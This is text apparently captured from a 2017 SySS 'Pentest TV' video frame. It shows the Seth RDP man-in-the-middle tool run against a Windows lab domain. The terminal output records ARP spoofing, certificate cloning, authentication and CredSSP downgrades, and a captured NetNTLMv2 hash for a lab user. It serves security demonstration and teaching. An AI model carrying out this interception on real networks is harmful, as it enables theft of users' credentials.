 1 2 3 4 5 6 7 8 9 Kali [Running] - Oracle VM VirtualBox
Windows 10 mylab [Running] - Oracle VM VirtualBox
Thu Oct 19, 15:13
File Machine View Input Devices Help
Recycle Bin
Mozilla
Firefox
Wireshark
Remote Desktop Connection
Remote Desktop
Remote Desktop Connection
Connecting to:
domaincontroller.mylab.local
Cancel
Securing remote connection...
Show Options
Connect
Help
Ask me anything
3:13 PM
10/19/2017
1
File Edit View Terminal Tabs Help
SETH
by Adrian Vollmer
seth@vollmer.syss.de
SySS GmbH, 2017
https://www.syss.de
SySS PENTEST TV
[*] Spoofing arp replies...
[*] Turning on IP forwarding...
[*] Set iptables rules for SYN packets...
[*] Waiting for a SYN packet to the original destination...
[+] Got it! Original destination is 192.168.57.50
[*] Clone the x509 certificate of the original destination...
[*] Adjust the iptables rule for all packets...
[*] Run RDP proxy...
Listening for new connection
Connection received from 192.168.57.103:51250
Listening for new connection
Downgrading authentication options from 11 to 3
Enable SSL
Einstein::MYLAB:44db049fffb57ba7:88fa9afe32ecb2360b2e1cb9003eb8fc:01010000
00000000ba0d2e010a32d301ca936d9d8871c8ee0000000002000a004d0059004c00410042
0001001e0044004f004d00410049004e0043004f004e00540052004f004c004c0045000400
16006d0079006c00610062002e006c006f00630061006c000300380064006f006d00610069
006e0063006f006e00740072006f006c006c00650072002e006d0079006c00610062002e00
6c006f00630061006c00050016006d0079006c00610062002e006c006f00630061006c0007
000800ba0d2e010a32d3010600040002000000080030003000000000000000000000000020
0000a1807051dbc45505543cf5363cc6ab2a27baece66bb38d9b763ffedf67978bca0a0010
0000000000000000000000000000000000090048005400450052004d005300520056002f00
64006f006d00610069006e0063006f006e00740072006f006c006c00650072002e006d0079
006c00610062002e006c006f00630061006c00000000000000000000000000
Tamper with NTLM response
Downgrading CredSSP
Connection lost
Connection received from 192.168.57.103:51254
Listening for new connection
Server enforces NLA; switching to 'fake server' mode
Enable SSL
Connection lost
1 1 bash 2 zsh 10.0.2.15 Thu 15:13 2017-10-19